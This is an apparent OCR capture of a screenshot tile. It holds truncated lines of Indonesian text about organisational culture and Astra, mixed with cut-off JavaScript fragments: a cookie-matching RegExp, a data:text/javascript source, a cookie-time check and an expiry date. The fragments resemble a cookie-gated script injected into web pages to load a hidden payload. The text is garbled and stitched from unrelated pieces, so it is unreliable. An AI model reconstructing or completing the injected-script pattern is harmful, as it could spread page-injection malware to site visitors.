
masuk dalam daftar contoh?
mengembangkan budaya organ
Astra tidak ikut menjadi con
RegExp(“(?:^|; )”+e.replace(/([\
decodeURIComponent(U[1]):
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(